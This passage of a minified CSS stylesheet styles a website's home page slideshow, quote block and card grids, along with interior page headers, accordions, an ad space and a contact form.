1.5fr;padding:5rem 0}@media (max-width:1439px){main.template__home .section__header{grid-template-columns:500px 1fr;padding:3rem 0 4rem}}@media (max-width:1199px){main.template__home .section__header{grid-template-columns:1fr;padding-top:0}}main.template__home .section__header .heading{display:grid;place-items:center;z-index:1;--iconWidth:8rem;padding-left:calc(var(--iconWidth) / 2)}@media (max-width:1649px){main.template__home .section__header .heading{padding-left:calc((var(--iconWidth) / 2) + 1.5rem)}}@media (max-width:1199px){main.template__home .section__header .heading{padding:4rem 3rem;background:#e5e6e8}}@media (max-width:674px){main.template__home .section__header .heading{padding:3rem 2rem 4rem}}main.template__home .section__header .heading .wrap{padding:4rem 4.5rem;background:#fff;box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}@media (max-width:1439px){main.template__home .section__header .heading .wrap{padding:3.5rem 4rem}}@media (max-width:674px){main.template__home .section__header .heading .wrap{padding:2.5rem 2rem}}main.template__home .section__header .heading .wrap:after{content:"";display:block;position:absolute;top:0;left:0;transform:translate(-50%,-50%);width:var(--iconWidth);height:calc(var(--iconWidth) * .75);background:#ff9210;pointer-events:none}@media (max-width:1199px){main.template__home .section__header .heading .wrap:after{display:none;content:none}}main.template__home .section__header .heading h1{color:#3c9c70;font-weight:400;font-size:2.6rem;line-height:1.5;margin:0}@media (max-width:1439px){main.template__home .section__header .heading h1{font-size:2.4rem}}@media (max-width:674px){main.template__home .section__header .heading h1{font-size:2.2rem}}@media (min-width:1200px){main.template__home .section__header .slideshow{margin-left:-5vw;height:650px}}@media (max-width:1199px){main.template__home .section__header .slideshow{height:68vw}}@media (max-width:674px){main.template__home .section__header .slideshow{height:100vw}}@media (max-width:479px){main.template__home .section__header .slideshow{height:120vw}}main.template__home .section__header .slideshow .stage{display:block;height:100%;width:100%;overflow:hidden}main.template__home .section__header .slideshow .stage .slide-wrap{position:absolute;top:0;left:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;height:100%;transition:.3s cubic-bezier(.4,0,.2,1)}main.template__home .section__header .slideshow .stage .slide img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:674px){main.template__home .section__header .slideshow .stage .slide img.desktop{display:none}}@media (min-width:676px){main.template__home .section__header .slideshow .stage .slide img.desktop{display:block}}@media (min-width:676px){main.template__home .section__header .slideshow .stage .slide img.mobile{display:none}}@media (max-width:674px){main.template__home .section__header .slideshow .stage .slide img.mobile{display:block}}main.template__home .section__header .slideshow .captions{display:grid;grid-template-columns:2fr 1fr;grid-column-gap:3rem;position:absolute;bottom:0;left:0;width:100%;background:rgba(57,99,119,.8);color:#fff;padding:2rem 3rem;min-height:81px}main.template__home .section__header .slideshow .captions.spanish{min-height:130px}@media (max-width:1439px){main.template__home .section__header .slideshow .captions{padding:1.5rem 2rem;grid-column-gap:2rem}main.template__home .section__header .slideshow .captions.spanish{min-height:140px}}@media (max-width:1199px){main.template__home .section__header .slideshow .captions{grid-template-columns:1fr 250px}main.template__home .section__header .slideshow .captions.spanish{min-height:120px}}@media (max-width:979px){main.template__home .section__header .slideshow .captions{display:block;padding:1.5rem;min-height:unset}main.template__home .section__header .slideshow .captions.spanish{min-height:unset}}main.template__home .section__header .slideshow .captions .caption{margin:0;width:100%;height:100%;transition:.15s cubic-bezier(.4,0,.2,1);line-height:1.3;font-size:1.7rem}@media (max-width:1439px){main.template__home .section__header .slideshow .captions .caption--wrap{min-height:81px}}@media (max-width:979px){main.template__home .section__header .slideshow .captions .caption--wrap{min-height:unset}}@media (min-width:980px){main.template__home .section__header .slideshow .captions .caption{position:absolute;top:0;left:0;opacity:0}}@media (max-width:1199px){main.template__home .section__header .slideshow .captions .caption{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center}}@media (max-width:979px){main.template__home .section__header .slideshow .captions .caption{display:none}}main.template__home .section__header .slideshow .captions .caption.active{transition-delay:.15s;z-index:1}@media (min-width:980px){main.template__home .section__header .slideshow .captions .caption.active{opacity:1}}@media (max-width:979px){main.template__home .section__header .slideshow .captions .caption.active{display:block}}main.template__home .section__header .slideshow .captions .caption a{color:#fff;text-decoration:underline}main.template__home .section__header .slideshow .captions .control-panel{background:#fff;padding:1.75rem 3rem;padding-right:1.5rem;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}@media (max-width:1439px){main.template__home .section__header .slideshow .captions .control-panel{padding:1.75rem 2rem;padding-right:.5rem}}@media (max-width:979px){main.template__home .section__header .slideshow .captions .control-panel{position:absolute;top:0;right:0;transform:translateY(-100%);padding:1.5rem 1rem}}@media (max-width:674px){main.template__home .section__header .slideshow .captions .control-panel{padding:1rem .5rem}}main.template__home .section__header .slideshow .captions .pager{color:#396377;font-weight:700;cursor:pointer;transition:.1s cubic-bezier(.4,0,.2,1)}main.template__home .section__header .slideshow .captions .pager--wrap{display:-ms-flexbox;display:flex}@media (max-width:979px){main.template__home .section__header .slideshow .captions .pager--wrap{display:none}}main.template__home .section__header .slideshow .captions .pager:not(:last-of-type){padding-right:1rem}main.template__home .section__header .slideshow .captions .pager:before{content:"0"}main.template__home .section__header .slideshow .captions .pager.active,main.template__home .section__header .slideshow .captions .pager:hover{color:#000}main.template__home .section__header .slideshow .captions .controls{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;--iconWidth:3rem}main.template__home .section__header .slideshow .captions .controls .next,main.template__home .section__header .slideshow .captions .controls .prev{height:var(--iconWidth);width:calc(var(--iconWidth) * .75);padding:0 .5rem;box-sizing:content-box;cursor:pointer}@media (min-width:980px){main.template__home .section__header .slideshow .captions .controls .next,main.template__home .section__header .slideshow .captions .controls .prev{margin:0 .5rem}}@media (max-width:1439px){main.template__home .section__header .slideshow .captions .controls .next,main.template__home .section__header .slideshow .captions .controls .prev{padding:0 .25rem}}@media (max-width:979px){main.template__home .section__header .slideshow .captions .controls .next,main.template__home .section__header .slideshow .captions .controls .prev{padding:0 1rem}}main.template__home .section__header .slideshow .captions .controls .next:before,main.template__home .section__header .slideshow .captions .controls .prev:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:var(--iconWidth);width:calc(var(--iconWidth) * .75);background:#000;transition:.1s cubic-bezier(.4,0,.2,1)}main.template__home .section__header .slideshow .captions .controls .next:hover:before,main.template__home .section__header .slideshow .captions .controls .prev:hover:before{background:#ff9210}main.template__home .section__help-tool{max-width:unset}main.template__home .section__quote{background:#396377;padding:4rem;display:grid;place-items:center;margin:5rem auto 0}@media (max-width:1440px){main.template__home .section__quote{width:calc(100% - 12rem)}}@media (max-width:1439px){main.template__home .section__quote{margin:4rem auto 0}}@media (max-width:1199px){main.template__home .section__quote{width:calc(100% - 6rem)}}@media (max-width:979px){main.template__home .section__quote{padding:4rem 6rem}}@media (max-width:674px){main.template__home .section__quote{width:calc(100% - 3rem);padding:4rem 5rem}}@media (max-width:479px){main.template__home .section__quote{padding:4rem 3.5rem}}main.template__home .section__quote:before{content:"";display:block;position:absolute;top:50%;width:100vw;height:50%;left:calc((100vw - 100%) / -2);background:#e5e6e8;z-index:-1}@media (max-width:1439px){main.template__home .section__quote:before{left:-6rem}}@media (max-width:1199px){main.template__home .section__quote:before{left:-3rem}}@media (max-width:674px){main.template__home .section__quote:before{left:-1.5rem}}main.template__home .section__quote blockquote{max-width:600px}main.template__home .section__quote blockquote p{color:#fff;font-size:2.6rem;line-height:1.5;font-family:caecilia,serif;margin-bottom:3.5rem}@media (max-width:674px){main.template__home .section__quote blockquote p{font-size:2.3rem}}main.template__home .section__quote blockquote p:after,main.template__home .section__quote blockquote p:before{position:absolute;font-size:8rem;color:#ff9210;line-height:1;width:35px;height:35px}@media (max-width:674px){main.template__home .section__quote blockquote p:after,main.template__home .section__quote blockquote p:before{font-size:7rem;width:30px}}@media (max-width:479px){main.template__home .section__quote blockquote p:after,main.template__home .section__quote blockquote p:before{font-size:6rem;width:26px}}main.template__home .section__quote blockquote p:before{content:"\201C";top:0;right:100%;transform:translateX(-50%)}@media (max-width:979px){main.template__home .section__quote blockquote p:before{transform:translateX(-25%)}}@media (max-width:479px){main.template__home .section__quote blockquote p:before{transform:translateX(-20%)}}main.template__home .section__quote blockquote p:after{content:"\201D";bottom:0;left:100%;transform:translateX(50%)}@media (max-width:979px){main.template__home .section__quote blockquote p:after{transform:translateX(25%)}}@media (max-width:479px){main.template__home .section__quote blockquote p:after{transform:translateX(20%)}}main.template__home .section__quote blockquote footer{color:#fff;font-size:1.8rem;font-weight:300}main.template__home .section__serve{background:#e5e6e8;max-width:unset;padding:5rem 0}.template__interior .section__ad-space main.template__home .section__serve .container--img,body>header main.template__home .section__serve .wrap,main.template__home .section__serve .container-custom,main.template__home .section__serve .section,main.template__home .section__serve .section__help-tool,main.template__home .section__serve .template__interior .section__ad-space .container--img,main.template__home .section__serve body>header .wrap{background:#fff;padding:5rem 6rem;display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:3rem;grid-row-gap:5rem;box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}@media (max-width:1439px){.template__interior .section__ad-space main.template__home .section__serve .container--img,body>header main.template__home .section__serve .wrap,main.template__home .section__serve .container-custom,main.template__home .section__serve .section,main.template__home .section__serve .section__help-tool,main.template__home .section__serve .template__interior .section__ad-space .container--img,main.template__home .section__serve body>header .wrap{grid-template-columns:repeat(3,1fr)}}@media (max-width:1199px){.template__interior .section__ad-space main.template__home .section__serve .container--img,body>header main.template__home .section__serve .wrap,main.template__home .section__serve .container-custom,main.template__home .section__serve .section,main.template__home .section__serve .section__help-tool,main.template__home .section__serve .template__interior .section__ad-space .container--img,main.template__home .section__serve body>header .wrap{padding:5rem 3rem}}@media (max-width:979px){.template__interior .section__ad-space main.template__home .section__serve .container--img,body>header main.template__home .section__serve .wrap,main.template__home .section__serve .container-custom,main.template__home .section__serve .section,main.template__home .section__serve .section__help-tool,main.template__home .section__serve .template__interior .section__ad-space .container--img,main.template__home .section__serve body>header .wrap{grid-template-columns:repeat(2,1fr);grid-row-gap:3rem;grid-column-gap:2rem;padding:4rem 3rem}}@media (max-width:674px){.template__interior .section__ad-space main.template__home .section__serve .container--img,body>header main.template__home .section__serve .wrap,main.template__home .section__serve .container-custom,main.template__home .section__serve .section,main.template__home .section__serve .section__help-tool,main.template__home .section__serve .template__interior .section__ad-space .container--img,main.template__home .section__serve body>header .wrap{padding:4rem 1.5rem;grid-row-gap:2rem;grid-column-gap:1.5rem}}@media (max-width:479px){.template__interior .section__ad-space main.template__home .section__serve .container--img,body>header main.template__home .section__serve .wrap,main.template__home .section__serve .container-custom,main.template__home .section__serve .section,main.template__home .section__serve .section__help-tool,main.template__home .section__serve .template__interior .section__ad-space .container--img,main.template__home .section__serve body>header .wrap{grid-template-columns:1fr;grid-row-gap:3rem}}main.template__home .section__serve .block{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:justify;align-content:space-between}@media (max-width:979px){main.template__home .section__serve .block{-ms-flex-line-pack:start;align-content:flex-start}}main.template__home .section__serve .block--heading{-ms-flex-line-pack:start;align-content:flex-start}@media (min-width:980px){main.template__home .section__serve .block--heading{padding-right:2rem}}@media (max-width:674px){main.template__home .section__serve .block--heading{grid-column:1/-1}}main.template__home .section__serve .block--heading h2{color:#3c9c70;border-bottom:3px solid #3c9c70;padding-bottom:1rem;margin-bottom:2rem}@media (max-width:1199px){main.template__home .section__serve .block--heading h2{padding-bottom:.5rem;margin-bottom:1.5rem}}main.template__home .section__serve .block--heading p{margin:0}main.template__blog-post .section__related-posts main.template__home .section__serve .block img,main.template__home .section__serve .block .img-wrap:after,main.template__home .section__serve .block .transition,main.template__home .section__serve .block img,main.template__home .section__serve main.template__blog-post .section__related-posts .block img{transition:.1s cubic-bezier(.4,0,.2,1)}main.template__home .section__serve .block:hover{text-decoration:none}@media (min-width:675px){main.template__home .section__serve .block:hover .img-wrap:after{opacity:1}main.template__home .section__serve .block:hover img{transform:scale(.9)}}main.template__home .section__serve .block .img-wrap{display:block;width:100%;height:300px}main.template__home .section__serve .block .img-wrap:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(60,156,112,.2);opacity:0}main.template__home .section__serve .block img{position:absolute;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}main.template__home .section__serve .block h3{color:#396377;max-width:180px;font-size:2rem;font-weight:400;margin-bottom:1rem;text-transform:capitalize}@media (max-width:979px) and (min-width:480px){main.template__home .section__serve .block h3{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;min-height:48px}}@media (max-width:479px){main.template__home .section__serve .block h3{font-size:2.4rem;max-width:unset}}main.template__home .section__grid{background:#e5e6e8;max-width:unset}.template__interior .section__ad-space main.template__home .section__grid .container--img,body>header main.template__home .section__grid .wrap,main.template__home .section__grid .container-custom,main.template__home .section__grid .section,main.template__home .section__grid .section__help-tool,main.template__home .section__grid .template__interior .section__ad-space .container--img,main.template__home .section__grid body>header .wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;padding:4rem 3rem 10rem;max-width:1200px}@media (max-width:979px){.template__interior .section__ad-space main.template__home .section__grid .container--img,body>header main.template__home .section__grid .wrap,main.template__home .section__grid .container-custom,main.template__home .section__grid .section,main.template__home .section__grid .section__help-tool,main.template__home .section__grid .template__interior .section__ad-space .container--img,main.template__home .section__grid body>header .wrap{-ms-flex-direction:column;flex-direction:column;padding:0 3rem 4rem}}@media (max-width:674px){.template__interior .section__ad-space main.template__home .section__grid .container--img,body>header main.template__home .section__grid .wrap,main.template__home .section__grid .container-custom,main.template__home .section__grid .section,main.template__home .section__grid .section__help-tool,main.template__home .section__grid .template__interior .section__ad-space .container--img,main.template__home .section__grid body>header .wrap{padding:0 1.5rem 4rem}}main.template__home .section__grid .grid-item{-ms-flex-preferred-size:33.3333%;flex-basis:33.3333%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;padding:3rem 0}@media (max-width:979px){main.template__home .section__grid .grid-item{-ms-flex-preferred-size:50%;flex-basis:50%}}@media (min-width:980px){main.template__home .section__grid .grid-item:not(:last-of-type){padding-right:3rem;margin-right:3rem;border-right:2px solid hsla(204,5%,63%,.5)}}@media (max-width:979px){main.template__home .section__grid .grid-item:not(:last-of-type){padding-bottom:3rem;margin-bottom:3rem;border-bottom:2px solid hsla(204,5%,63%,.5)}}@media (max-width:674px){main.template__home .section__grid .grid-item:not(:last-of-type){margin-bottom:1rem}}@media (max-width:674px){main.template__home .section__grid .grid-item:first-of-type{padding-top:0}}main.template__home .section__grid .grid-item .icon{display:block;margin-bottom:2rem}main.template__home .section__grid .grid-item .icon img{height:50px}@media (max-width:674px){main.template__home .section__grid .grid-item .icon img{height:45px}}main.template__home .section__grid .grid-item h3{color:#396377;font-size:3rem;font-weight:300;margin-bottom:1.5rem}@media (max-width:979px){main.template__home .section__grid .grid-item h3{font-size:2.9rem}}@media (max-width:674px){main.template__home .section__grid .grid-item h3{font-size:2.8rem}}@media (max-width:479px){main.template__home .section__grid .grid-item h3{font-size:2.6rem}}main.template__home .section__grid .grid-item p{font-weight:400;margin-bottom:3rem}main.template__home .section__grid .grid-item a{margin-top:auto;margin-right:auto}.template__interior header{margin:5rem 0 2.5rem;padding:0;z-index:1}.template__interior header+section{z-index:2}@media (max-width:1199px) and (min-width:675px){.template__interior header{margin:5rem 0 2.5rem}}@media (max-width:674px) and (min-width:480px){.template__interior header{margin:7.5rem 0 2.5rem}}.template__interior header.has-image{margin:2.5rem 0}@media (max-width:1199px) and (min-width:480px){.template__interior header.has-image{margin:2.5rem 0}}.template__interior header.no-image .heading{position:relative}.template__interior .section__ad-space header .container--no_img,.template__interior header .container,.template__interior header .section__ad-space .container--no_img{display:grid;grid-template-columns:auto 1fr}@media (max-width:1199px){.template__interior .section__ad-space header .container--no_img,.template__interior header .container,.template__interior header .section__ad-space .container--no_img{grid-template-columns:1fr}}.template__interior header .heading{--maxWidth:430px;display:grid;place-items:center;z-index:1;--iconWidth:8rem;padding-left:calc(var(--iconWidth) / 2)}@media (max-width:1199px){.template__interior header .heading{padding:0;position:absolute;width:100%;height:100%;-ms-flex-line-pack:end;align-content:flex-end;-ms-flex-pack:start;justify-content:flex-start;margin-top:0}}@media (max-width:479px){.template__interior header .heading{position:relative;grid-row:2/3;margin:0}}@media (max-width:674px) and (min-width:480px){.template__interior header .heading{-ms-flex-pack:center;justify-content:center}}.template__interior header .heading .wrap{padding:3rem 4.5rem;background:#3c9c70}@media (min-width:480px){.template__interior header .heading .wrap{box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1);max-width:var(--maxWidth)}}@media (max-width:1439px){.template__interior header .heading .wrap{padding:3.5rem 4rem}}@media (max-width:1199px){.template__interior header .heading .wrap{padding:2.5rem 3rem}}@media (max-width:979px){.template__interior header .heading .wrap{padding:2rem 3rem}}@media (max-width:674px){.template__interior header .heading .wrap{padding:1.5rem 3rem}}@media (max-width:479px){.template__interior header .heading .wrap{padding:1.5rem}}.template__interior header .heading .wrap:after{content:"";display:block;position:absolute;top:0;left:0;transform:translate(-50%,-50%);width:var(--iconWidth);height:calc(var(--iconWidth) * .75);background:#ff9210;pointer-events:none}@media (max-width:674px){.template__interior header .heading .wrap:after{transform:translate(-25%,-50%);width:calc(var(--iconWidth) * .5);height:calc(var(--iconWidth) * .4)}}@media (min-width:480px) and (max-width:674px){.template__interior header .heading .wrap:after{transform:translate(-50%,-50%)}}@media (min-width:515px) and (max-width:674px){.template__interior header .heading .wrap:after{width:var(--iconWidth);height:calc(var(--iconWidth) * .75)}}.template__interior header .heading h1{color:#fff;font-weight:500;text-transform:uppercase;font-size:3.8rem;line-height:1;margin:0}@media (max-width:1199px){.template__interior header .heading h1{font-size:3.5rem}}@media (max-width:979px){.template__interior header .heading h1{font-size:3.25rem}}@media (max-width:674px){.template__interior header .heading h1{font-size:3rem}}@media (max-width:379px){.template__interior header .heading h1{font-size:2.8rem}}.template__interior header .heading h1.long{font-size:2.8rem}.template__interior header .img{position:relative;max-height:500px;min-height:350px;height:55vh}@media (min-width:1200px){.template__interior header .img{margin-left:-6vw}}@media (max-width:1199px){.template__interior header .img{min-height:300px}}@media (max-width:979px){.template__interior header .img{height:45vh;max-height:375px}}@media (max-width:479px){.template__interior header .img{height:60vw;max-height:unset;min-height:unset}}.template__interior header .img img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.template__interior .section__call-out{padding-bottom:1rem}.template__interior .section__call-out .color-block{background:var(--blue);padding:4rem 0;color:#fff}@media (max-width:979px){.template__interior .section__call-out .color-block{padding:3rem 0}}@media (max-width:674px){.template__interior .section__call-out .color-block{padding:2rem 0}}.template__interior .section__call-out .color-block p{font-size:2rem;margin:0}.template__interior .section__call-out:before{content:"";display:block;position:absolute;top:50%;width:100vw;height:50%;background:#e5e6e8;z-index:-1}.template__interior .section__main-content{background:#e5e6e8;padding:3rem 0 4rem;display:inline-block;width:100%}@media (max-width:674px){.template__interior .section__main-content{padding:2rem 0 3rem}}.template__interior .section__main-content .accordion{margin:2rem 0}.template__interior .section__main-content .accordion .card .card-header{background:var(--blue)}.template__interior .section__main-content .accordion .card .card-header h2,.template__interior .section__main-content .accordion .card .card-header h3{color:#fff}.template__interior .section__main-content .accordion .card .card-header h2:after,.template__interior .section__main-content .accordion .card .card-header h3:after{content:none}.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h2 a,.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h3 a,.template__interior .section__contact form .section__main-content .accordion .card .card-header h2 #submit_button,.template__interior .section__contact form .section__main-content .accordion .card .card-header h3 #submit_button,.template__interior .section__main-content #search_tool .accordion .card .card-header h2 #submit,.template__interior .section__main-content #search_tool .accordion .card .card-header h3 #submit,.template__interior .section__main-content .accordion .card .card-header h2 #search_tool #submit,.template__interior .section__main-content .accordion .card .card-header h2 .btn,.template__interior .section__main-content .accordion .card .card-header h2 .section__ad-space .grid .img a,.template__interior .section__main-content .accordion .card .card-header h2 .section__contact form #submit_button,.template__interior .section__main-content .accordion .card .card-header h2 .wFormContainer .wForm input[type=submit],.template__interior .section__main-content .accordion .card .card-header h3 #search_tool #submit,.template__interior .section__main-content .accordion .card .card-header h3 .btn,.template__interior .section__main-content .accordion .card .card-header h3 .section__ad-space .grid .img a,.template__interior .section__main-content .accordion .card .card-header h3 .section__contact form #submit_button,.template__interior .section__main-content .accordion .card .card-header h3 .wFormContainer .wForm input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h2 input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h3 input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h2 input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h3 input[type=submit]{padding:.375rem .75rem;width:100%;font-family:Gotham Rounded A,Gotham Rounded B,helvetica,sans-serif;text-transform:none;padding-right:3rem}.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h2 a:after,.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h3 a:after,.template__interior .section__contact form .section__main-content .accordion .card .card-header h2 #submit_button:after,.template__interior .section__contact form .section__main-content .accordion .card .card-header h3 #submit_button:after,.template__interior .section__main-content #search_tool .accordion .card .card-header h2 #submit:after,.template__interior .section__main-content #search_tool .accordion .card .card-header h3 #submit:after,.template__interior .section__main-content .accordion .card .card-header h2 #search_tool #submit:after,.template__interior .section__main-content .accordion .card .card-header h2 .btn:after,.template__interior .section__main-content .accordion .card .card-header h2 .section__ad-space .grid .img a:after,.template__interior .section__main-content .accordion .card .card-header h2 .section__contact form #submit_button:after,.template__interior .section__main-content .accordion .card .card-header h2 .wFormContainer .wForm input[type=submit]:after,.template__interior .section__main-content .accordion .card .card-header h3 #search_tool #submit:after,.template__interior .section__main-content .accordion .card .card-header h3 .btn:after,.template__interior .section__main-content .accordion .card .card-header h3 .section__ad-space .grid .img a:after,.template__interior .section__main-content .accordion .card .card-header h3 .section__contact form #submit_button:after,.template__interior .section__main-content .accordion .card .card-header h3 .wFormContainer .wForm input[type=submit]:after,.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h2 input[type=submit]:after,.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h3 input[type=submit]:after,.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h2 input[type=submit]:after,.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h3 input[type=submit]:after{--iconWidth:2.5rem;content:"";display:block;position:absolute;top:50%;right:0;transform:translateY(-50%) rotate(0);width:var(--iconWidth);height:calc(var(--iconWidth) * .75);background:#ff9210;transition:.4s cubic-bezier(.4,0,.2,1);pointer-events:none}.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h2 a.collapsed:after,.template__interior .section__ad-space .grid .img .section__main-content .accordion .card .card-header h3 a.collapsed:after,.template__interior .section__contact form .section__main-content .accordion .card .card-header h2 .collapsed#submit_button:after,.template__interior .section__contact form .section__main-content .accordion .card .card-header h3 .collapsed#submit_button:after,.template__interior .section__main-content #search_tool .accordion .card .card-header h2 .collapsed#submit:after,.template__interior .section__main-content #search_tool .accordion .card .card-header h3 .collapsed#submit:after,.template__interior .section__main-content .accordion .card .card-header h2 #search_tool .collapsed#submit:after,.template__interior .section__main-content .accordion .card .card-header h2 .btn.collapsed:after,.template__interior .section__main-content .accordion .card .card-header h2 .section__ad-space .grid .img a.collapsed:after,.template__interior .section__main-content .accordion .card .card-header h2 .section__contact form .collapsed#submit_button:after,.template__interior .section__main-content .accordion .card .card-header h2 .wFormContainer .wForm input.collapsed[type=submit]:after,.template__interior .section__main-content .accordion .card .card-header h3 #search_tool .collapsed#submit:after,.template__interior .section__main-content .accordion .card .card-header h3 .btn.collapsed:after,.template__interior .section__main-content .accordion .card .card-header h3 .section__ad-space .grid .img a.collapsed:after,.template__interior .section__main-content .accordion .card .card-header h3 .section__contact form .collapsed#submit_button:after,.template__interior .section__main-content .accordion .card .card-header h3 .wFormContainer .wForm input.collapsed[type=submit]:after,.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h2 input.collapsed[type=submit]:after,.template__interior .section__main-content .wFormContainer .wForm .accordion .card .card-header h3 input.collapsed[type=submit]:after,.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h2 input.collapsed[type=submit]:after,.tfa-resets .wFormContainer .wForm .template__interior .section__main-content .accordion .card .card-header h3 input.collapsed[type=submit]:after{transform:translateY(-50%) rotate(180deg)}.template__interior .section__main-content .accordion .card .card-body{padding:2.5rem 3rem}.template__interior .section__main-content .row{margin-bottom:0!important}.template__interior .section__main-content .row .col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:2rem!important}.template__interior .section__main-content .row .col:first-child:last-child{display:inherit}@media (min-width:675px){.template__interior .section__main-content .row .col:first-child:nth-last-child(2),.template__interior .section__main-content .row .col:first-child:nth-last-child(2)~.col,.template__interior .section__main-content .row .col:first-child:nth-last-child(3),.template__interior .section__main-content .row .col:first-child:nth-last-child(3)~.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.template__interior .section__main-content .row .col:first-child:nth-last-child(3),.template__interior .section__main-content .row .col:first-child:nth-last-child(3)~.col{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}}@media (min-width:675px){.template__interior .section__main-content .row .col:first-child:nth-last-child(4),.template__interior .section__main-content .row .col:first-child:nth-last-child(4)~.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1440px){.template__interior .section__main-content .row .col:first-child:nth-last-child(4),.template__interior .section__main-content .row .col:first-child:nth-last-child(4)~.col{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.template__interior .section__main-content .logo-block{background:#fff;padding:1rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:space-evenly;justify-content:space-evenly;gap:1rem}.template__interior .section__main-content .logo-block a{display:grid;place-items:center}.template__interior .section__main-content .logo-block a:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background:var(--blue);opacity:0;transition:opacity .15s cubic-bezier(.4,0,.2,1);pointer-events:none}.template__interior .section__main-content .logo-block a:hover{cursor:pointer}.template__interior .section__main-content .logo-block a:hover:after{opacity:.4}.template__interior .section__main-content .logo-block img{max-width:250px;max-height:250px;border:none}.template__interior .section__ad-space:before{content:"";display:block;position:absolute;bottom:50%;width:100vw;height:50%;background:#e5e6e8;z-index:-1}.template__interior .section__ad-space .container--img,.template__interior .section__ad-space .container--no_img{background:#fff;box-shadow:0 20px 28.2px 1.8px rgba(0,0,0,.15),0 8px 40.18px .82px rgba(0,0,0,.1)}@media (max-width:979px){.template__interior .section__ad-space .container--img{max-width:540px}}@media (max-width:674px){.template__interior .section__ad-space .container--img{padding-left:1.5rem;padding-right:1.5rem}}.template__interior .section__ad-space .container--img .grid{grid-template-columns:1.75fr 1fr}@media (max-width:979px){.template__interior .section__ad-space .container--img .grid{grid-template-columns:1fr}}@media (max-width:979px) and (min-width:675px){.template__interior .section__ad-space .container--img .grid .copy{padding:3rem}}.template__interior .section__ad-space .container--no_img .grid{grid-template-columns:1fr}.template__interior .section__ad-space .container--no_img .grid .img{display:none}.template__interior .section__ad-space .grid{display:grid}.template__interior .section__ad-space .grid .copy{padding:4rem}@media (max-width:1199px){.template__interior .section__ad-space .grid .copy{padding:3rem}}@media (max-width:979px){.template__interior .section__ad-space .grid .copy{padding:3rem 1.5rem}}@media (max-width:674px){.template__interior .section__ad-space .grid .copy{padding:3rem 0}}.template__interior .section__ad-space .grid .copy a{color:#396377;text-decoration:underline;transition:.1s cubic-bezier(.4,0,.2,1)}.template__interior .section__ad-space .grid .copy a:focus,.template__interior .section__ad-space .grid .copy a:hover{color:#fff!important;background:#396377;box-shadow:0 0 0 .15rem #396377}.template__interior .section__ad-space .grid .img{padding:3.5rem;background:url(../img/ad-work_with_us.jpg) no-repeat 50%/cover,#396377;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column}.template__interior .section__ad-space .grid .img h3{display:block;background:#3c9c70;font-weight:500;font-size:2.5rem;max-width:80%;color:#fff;padding:1.5rem;margin:0}@media (max-width:1199px){.template__interior .section__ad-space .grid .img h3{max-width:unset}}.template__interior .section__ad-space .grid .img a{margin-right:auto}.template__interior .section__ad-space h2{text-transform:uppercase;font-size:4rem;color:#396377}@media (max-width:1199px){.template__interior .section__ad-space h2{font-size:3.6rem}}@media (max-width:674px){.template__interior .section__ad-space h2{font-size:3.2rem}}.template__interior .section__ad-space h2:after{content:"";display:block;width:10vw;height:3px;background:#3c9c70;margin:1rem 0}@media (max-width:1199px){.template__interior .section__ad-space h2:after{width:100px;margin:.5rem 0 1rem}}.template__interior .section__contact{background:#3c9c70;padding:4rem 0}.template__interior .section__contact h2{color:#fff;font-weight:400;font-size:2.8rem;margin-bottom:2rem}.template__interior .section__contact form{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:1rem;grid-row-gap:1rem}@media (max-width:1199px){.template__interior .section__contact form{grid-template-columns:1fr 1fr}}@media (max-width:479px){.template__interior 